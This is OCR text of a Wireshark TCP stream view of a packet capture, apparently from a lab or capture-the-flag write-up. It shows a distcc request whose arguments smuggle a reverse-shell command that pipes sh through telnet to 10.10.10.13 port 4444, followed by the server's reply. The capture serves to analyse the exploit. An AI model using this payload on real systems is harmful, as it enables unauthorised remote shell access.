 Wireshark · Follow TCP Stream (tcp.stream eq 0) · distccext.pcap
DIST00000001ARGC00000008ARGV00000002shARGV00000002-cARGV0000007ash -c '(sleep 3679|telnet 10.10.10.13 4444|while : ; do sh &&
break; done 2>&1|telnet 10.10.10.13 4444 >/dev/null 2>&1 &)'ARGV00000001#ARGV00000002-cARGV00000006main.cARGV00000002-
oARGV00000006main.oDOTI0000000AClUvLl3oQX
DONE00000001STAT00000000SERR00000000SOUT00000000DOTO00000000
2 client pkts, 1 server pkt, 1 turn.
Entire conversation (346 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help